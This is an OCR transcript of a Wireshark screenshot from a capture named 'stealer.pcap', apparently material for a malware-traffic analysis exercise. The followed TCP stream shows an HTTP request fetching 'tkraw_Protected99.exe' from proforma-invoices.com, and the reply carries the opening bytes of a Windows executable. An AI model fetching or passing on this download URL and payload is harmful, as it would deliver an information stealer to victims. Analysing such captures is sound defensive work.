 stealer.pcap
File Edit View Go Capture Analyze
tcp.stream eq 14
No. Time S
207 2019-04-10 20:37:54.588 1
208 2019-04-10 20:37:54.726 2
209 2019-04-10 20:37:54.727 1
210 2019-04-10 20:37:54.727 1
211 2019-04-10 20:37:54.727 2
212 2019-04-10 20:37:54.864 2
213 2019-04-10 20:37:54.864 1
214 2019-04-10 20:37:54.864 2
215 2019-04-10 20:37:54.864 1
216 2019-04-10 20:37:54.864 2
217 2019-04-10 20:37:54.864 1
218 2019-04-10 20:37:54.864 2
219 2019-04-10 20:37:54.865 1
220 2019-04-10 20:37:54.865 2
221 2019-04-10 20:37:54.865 1
222 2019-04-10 20:37:54.865 1
223 2019-04-10 20:37:54.865 2
Frame 210: 392 bytes on wire (31
Encapsulation type: Ethernet
Arrival Time: Apr 11, 2019 03
UTC Arrival Time: Apr 10, 201
Wireshark · Follow TCP Stream (tcp.stream eq 14) · stealer.pcap
GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET C
LR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: proforma-invoices.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$........s..R...R...R....C..P.....;.S..._@#.a..._@......_@..g...[j..[...[jo.w...R...r.............#.S..._@'.S...R.k.S.....".S...RichR...
................PE..L...|t.\.........."................
.............@..........................P......g
....@...@.......@.........................|........@......................4q...+ .............................PK
.@............................................text.............................. ..`.rdata..............................@..@.data...t..
......R..................@....rsrc....@.......B...4..............@..@.reloc..4q.......r...v..............@..B...........................
......DQL......h..C..l...Y...:..h..C..[...Y...9..h..C..J...Y.h..C..>...Y.._,..h..C..-...Y......h..C......Y.Q.c...h..C..
...Y...cL.Q.@...cL.P._a..h..C......Y...1..h..C......Y..Fu..h..C......Y...M..h..C......Y...tL...f..h..C......Y................SVW..j
E
]P
profo
rotec